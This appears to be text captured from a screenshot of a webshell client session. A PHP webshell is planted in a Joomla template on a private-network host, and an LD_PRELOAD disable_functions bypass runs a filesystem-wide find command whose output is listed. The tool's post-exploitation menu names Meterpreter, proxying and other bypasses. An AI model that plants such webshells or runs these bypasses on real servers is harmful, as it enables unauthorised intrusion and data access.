 Url:http://192.168.2.252/templates/beez3/hhhh.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
MemBypass EnvBypass FPMBypass AMCBypass
payload LD_PRELOAD Temp Path /var/www/html/templates/beez3/ command find / -name *.txt Run
/var/sangfor/watchdog/.ps.txt
/var/www/html/web.config.txt
/var/www/html/media/editors/tinymce/changelog.txt
/var/www/html/media/editors/tinymce/license.txt
/var/www/html/media/jui/fonts/icomoon-license.txt
/var/www/html/htaccess.txt
/var/www/html/LICENSE.txt
/var/www/html/administrator/templates/hathor/LICENSE.txt
/var/www/html/README.txt
/var/www/html/robots.txt
/var/www/html/libraries/vendor/simplepie/simplepie/LICENSE.txt
/var/www/html/libraries/fof/LICENSE.txt
/var/www/html/libraries/fof/version.txt
/var/www/html/libraries/idna_convert/ReadMe.txt
/tmp/1.txt
/usr/share/vim/vim74/doc/os_msdos.txt
/usr/share/vim/vim74/doc/usr_24.txt
/usr/share/vim/vim74/doc/index.txt
/usr/share/vim/vim74/doc/russian.txt
/usr/share/vim/vim74/doc/eval.txt
/usr/share/vim/vim74/doc/usr_28.txt
/usr/share/vim/vim74/doc/usr_04.txt
/usr/share/vim/vim74/doc/undo.txt
/usr/share/vim/vim74/doc/os_win32.txt
/usr/share/vim/vim74/doc/pi_vimball.txt
/usr/share/vim/vim74/doc/os_qnx.txt
/usr/share/vim/vim74/doc/mbyte.txt
/usr/share/vim/vim74/doc/version4.txt
/usr/share/vim/vim74/doc/os_beos.txt
/usr/share/vim/vim74/doc/tagsrch.txt